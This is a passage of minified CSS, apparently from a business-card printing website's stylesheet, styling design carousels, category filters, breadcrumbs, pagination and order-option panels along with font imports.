0;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;padding:0 0 16px 48px}.card_right{width:160px;float:right}.front_title,.reverse_title{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.front_title{margin-bottom:12px}.upload_design{width:156px;float:left;margin-top:12px}.auto_sld{width:160px;float:left;margin-top:30px}.up_arow{width:100%;float:left}.down_arow{width:100%;float:left}.left_pic{width:156px;float:left}.left_pic img{width:156px;float:left;margin:6px 0}.fr_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;margin-top:12px}.front_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px}.cutomise_sec{width:100%;float:left}.bot_sec{width:724px;float:right;background:#5a5a5a;margin:0 18px 0 0}.sub_list2{width:460px;float:left;margin:26px 0 0 36px}.sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.bot_sec.add_card_category{margin-bottom:30px}#wrapper .add_card_category.time_save{width:195px;margin:0;padding:0;float:left;clear:both}#wrapper .add_card_category.time_save:before,#wrapper .add_card_category.time_save:after{content:"";display:table}#wrapper .add_card_category.time_save:after{clear:both}#wrapper .add_card_category.time_save{zoom:1}.add_card_category.time_save .white_bold{font-size:57px;text-align:center;margin:0 0 0 -20px;padding:0}#wrapper .add_card_category.time_save p{font-size:17.6px;width:80%;color:#fff;font-family:Arial,Helvetica;sans-serif;line-height:150%;text-align:center;padding:30px 20px}#wrapper .add_card_category.time_save p span{color:#f90}.add_card_category.time_save a img{margin:-10px auto;margin-bottom:20px;display:block;text-align:center}#mycarousel{padding-right:10px}ul.jcarousel li img.selected{border:1px solid #f60}ul.jcarousel li img.unselected{border:1px solid silver}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto}.card_left.del_border{border:0 none;#fff}.add_card_category.card_reverse{margin-right:50px}#wrap .jcarousel-skin-tango,#wrap .jcarousel-clip-vertical{height:755px}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:25px}.auto_sld h4{text-align:center;font-size:14px;color:#4180ff;font-family:Arial,Helvetica,sans-serif}@import url("../../css/skins/en-US/default/fonts.css");@import url(https://fonts.googleapis.com/css?family=Arapey:400italic,400);@import url(https://fonts.googleapis.com/css?family=Arapey);.card_index{width:100%;float:left;height:310px;margin-top:-13px}.banner_text{float:left;width:550px;padding:28px 0 0 28px}.banner_text .heading{width:100%;float:left;color:#fff;font-family:'SourceSansProSemibold';font-size:50px;padding-bottom:5px}.banner_text .heading span{color:#ff8a33}.bannertext{background:url(/images/number_bg.png) no-repeat left top;float:left;width:100%;color:#dedede;font-size:20px;font-family:'SourceSansProExtraLight';font-weight:normal;margin:5px 0 0 0;line-height:24px}.bannertext strong{color:#fff}.bannertext span{font-family:'Arapey';font-style:normal;font-weight:400;font-size:22px;color:#fff;line-height:24px}.iner_mid{width:100%;float:left}.inner_main{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}.iner_sub_title{width:96%;float:left;padding:20px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:1%}.iner_sub_title span{color:gray;padding:0 10px}a.gray_14{color:gray;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}a.gray_14:hover{color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.gray_subtitle{width:100%;float:left;font-size:12px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;padding:10px 0}.social_icon{width:100%;float:left;padding:5px 0 25px 0;text-align:center}.social_icon img{padding:0 5px 0 0}.search_box{width:100%;float:left;padding-bottom:15px}.search_box .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray}.input_btn{float:right;padding-top:5px}.reviews{width:100%;float:left;padding-top:10px}.cards_inr_right{width:712px;float:right}.cards_inr_right ul{width:100%;float:left;margin:0;padding:0;list-style:none}.cards_inr_right ul li{width:228px;float:left;padding-right:8px;display:block;height:232px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;padding-bottom:35px}.cards_inr_right ul li strong{font-size:26px}.cards_inr_right ul li sup{font-size:18px;font-weight:bold}.cards_inr_right ul li .gray_btm{width:220px;float:left;background:#5a5a5a;position:relative;top:200px;text-align:left;font-family:'SourceSansProBold';font-size:15px;color:#fff;letter-spacing:2px;padding:5px 0 2px 8px}.tab_main{width:712px;float:right;margin-top:15px}.tab_main .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProRegular'}.tab_main .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left;padding-top:12px}.category_main{width:940px;margin:0 auto}.topboxes{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes ul{float:left;padding:0;margin:0;width:100%}.topboxes ul li{float:left;margin-right:18px;border:6px solid transparent;width:285px}.topboxes ul li{float:left;border:6px solid #75b423;width:285px}.topboxes ul li .bgcolor{float:left;width:284px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes ul li .bgcolor:hover{border:solid 1px #fff}.topboxes ul .slected1{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-right:0}.topboxes ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .act1{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes ul .act2{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes ul .act3{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes ul .slected1:hover{border:6px solid #8912c7}.topboxes ul .slected2:hover{border:6px solid #75b423}.topboxes ul .slected3:hover{border:6px solid #ec008c}.topboxes ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes ul li .head strong{font-size:35px}.topboxes ul li .head sup{font-size:20px;font-weight:bold}.topboxes ul li .detal{width:100%;float:left;text-align:center}.topboxes ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.supply{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.supply{float:left;padding:0;margin:0;width:100%}.topboxes.supply ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.supply ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.supply ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.supply ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.supply ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.supply ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.supply ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.supply ul .act3{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes.supply ul .slected1:hover{border:6px solid #8912c7}.topboxes.supply ul .slected3:hover{border:6px solid #ec008c}.topboxes.supply ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.supply ul li .head strong{font-size:35px}.topboxes.supply ul li .head sup{font-size:20px;font-weight:bold}.topboxes.supply ul li .detal{width:100%;float:left;text-align:center}.topboxes.supply ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.search{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.search{float:left;padding:0;margin:0;width:100%}.topboxes.search ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.search ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.search ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.search ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.search ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.search ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.search ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.search ul .act2{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes.search ul .slected1:hover{border:6px solid #8912c7}.topboxes.search ul .slected2:hover{border:6px solid #75b423}.topboxes.search ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.search ul li .head strong{font-size:35px}.topboxes.search ul li .head sup{font-size:20px;font-weight:bold}.topboxes.search ul li .detal{width:100%;float:left;text-align:center}.topboxes.search ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.choose_design{width:100%;float:left;height:58px}.choose_design .number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/numberbg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .number2{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/number2bg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/num_bg_2.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#9f00f2;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title{padding-bottom:6px\9}}.choose_design .catagory_title2{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#75b423;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title2{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title2{padding-bottom:6px\9}}.choose_design .catagory_sub_title{color:gray;font-family:'SourceSansProItalic';font-size:14px}.category_left{width:205px;float:left}.category_left .refine{width:100%;float:left}.category_left .refine .search_box{width:100%;float:left;padding:15px 0 15px 0}.category_left .refine .sub_title{width:199px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#9f00f2;line-height:30px;padding-left:5px}.category_left .refine .sub_title_greenfont{color:#75b423}.category_left .refine .input_box{background:url(/images/search_bg.png) no-repeat left top;border:0;width:150px;height:38px;line-height:38px;float:left;outline:none;padding-left:10px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;margin:0 0 0 0}.search_Button{background-image:url("/images/search_bg.gif");float:right}.category_left .input_btn1{float:right}ul.color_main{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.color_main li{float:left;padding:0 15px 10px 10px}ul.color_main li span{border-radius:5px;border:solid 1px #a5a5a5;height:24px;width:24px;float:left}ul.option{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.option li{width:100%;float:left}ul.option li .checkbox{width:20px;float:left}ul.option li .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}ul.option li .text a.more{line-height:26px;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:#292828;font-size:12px;text-decoration:none;font-weight:bold}ul.option li .text a.more:hover{color:#9f00f2}.c-expand .checkbox{width:20px;float:left}.c-expand .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.category_right{width:710px;float:right}.category_right .ri_banner{width:100%;float:right;text-align:right;padding:12px 0 15px 0}.cagegory_listing{width:702px;float:right;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;margin-top:20px;line-height:normal}.cagegory_listing .text{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}.cagegory_listing .wrapperDropDowns{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}ul.cards{width:100%;float:left;margin:0;padding:0;list-style-type:none}ul.cards li{width:228px;height:150px;float:left;padding:18px 0 0 8px}.pagingFCT{padding-bottom:2px;font-size:12px;font-family:MArial,Helvetica,sans-serif;text-align:center;float:right;padding-top:5px}div.pagingFCT a.PrevNext,a:visited.PrevNext{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 0 0 5px;float:left}div.pagingFCT span.Ellipsis{color:#676767;text-decoration:none;vertical-align:bottom;width:auto;font-size:12px;margin:0 0 0 5px;float:left}div.pagingFCT a.activePrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:4px 5px;margin:0 0 0 5px;float:left}div.pagingFCT a:hover.PrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:3px 5px;margin:0 0 0 5px;float:left}.numbering{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 5px 0 5px;float:left}.manufactu{width:100%;float:left;margin:0;padding:0}.listing_space{margin:22px 0}.tabspacing{padding:0 16px}.right_icons{width:730px;float:right;padding-top:25px}.right_icons .tab_main{width:222px;float:left}.right_icons .tab_main .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.tab_main .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}.tab_main .icons{width:120%;float:left;text-align:center;margin-left:-18px}.tab_main .icons img{margin:0 2px}.tab_main .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}.input_btn{float:right;padding-top:5px}ul.product_category{width:100%;float:left;margin:0;padding:0}ul.product_category li{width:100%;float:left}.category_right .bot_sec{width:700px;float:right;background:#5a5a5a;margin:0 8px 0 0}.category_right .sub_list2{width:460px;float:left;margin:26px 0 0 36px}.category_right .sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.category_right .sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.category_right .so_many{width:146px;float:left;margin:26px 0 0 36px}.category_right .white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.category_right .white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:10px;float:left;margin:0;padding:0;outline:none}.choose_opt_left .quantity_right{width:45%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:30%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .finish_left .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .finish_right .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_left .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:34%;float:left;height:56px;cursor:pointer}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:10px}.choose_opt_right .forward_btn .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;width:57%;float:left;height:56px;cursor:pointer}.facility_choose{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility_choose .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility_choose .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility_choose .satisfaction a.read_more:hover{text-decoration:underline}.facility_choose .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility_choose .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility_choose .low_price a.read_more:hover{text-decoration:underline}.facility_choose .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility_choose .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility_choose .upload_again a.read_more:hover{text-decoration:underline}.facility_choose .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility_choose .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility_choose .shipping_2day a.read_more:hover{text-decoration:underline}.bot_sec.add_card_category{margin-bottom:0}body{font-family:Arial,Helvetica,sans-serif}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 20px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:38px}.choose_opt_left .quantity_left{width:65%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.choose_opt_left .quantity_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .quantity_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .quantity_left ul li.radio_txt{width:200px;float:left}.radio_main{width:30px;float:left}.inpt_radio{width:25px;float:left;outline:none;border:none}.radio_txt{width:auto;float:left}.choose_opt_left .quantity_right{width:35%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.choose_opt_left .quantity_right .reverse span{color:#52504f;font-weight:normal;font-family:Arial,Helvetica,sans-serif;font-size:10pt;font-style:normal}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .paper ul,.choose_opt_left .reverse ul{list-style:none;margin:0;padding:0}.choose_opt_left .paper ul li,.choose_opt_left .reverse ul li{list-style:none;margin:0;padding:10px 0 0 0;width:120%;float:left}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:52%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .finish_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_left .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:44%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;margin-left:2%}.choose_opt_left .finish_right ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_right ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_right .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .corner_opt ul{list-style:none;margin:0;padding:0}.choose_opt_left .corner_opt ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_right{width:auto;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.qty_buttons_container{margin-top:15px}.qty_buttons_container .qty_fwd .ipt_btn{background:url(/images/forward_btn.png) no-repeat left 